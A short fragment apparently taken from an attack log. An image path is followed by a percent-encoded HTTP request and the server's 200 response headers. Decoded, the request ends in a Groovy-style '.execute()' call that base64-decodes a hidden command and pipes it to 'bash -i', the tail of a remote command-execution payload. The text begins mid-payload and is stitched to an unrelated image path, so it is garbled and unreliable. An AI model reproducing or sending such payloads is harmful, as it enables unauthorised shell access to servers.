 Response 200
36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d%22%2e%65%78%65%63%75%74%65%28%29%0d%0a%20%20%7d%0d%0a%7d<br/><br/>code:200<br/><br/>response:<div/>
Headers
Server: nginx/1.25.3
Date: Sun, 29 Oct 2023 05:44:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 682
Connection: close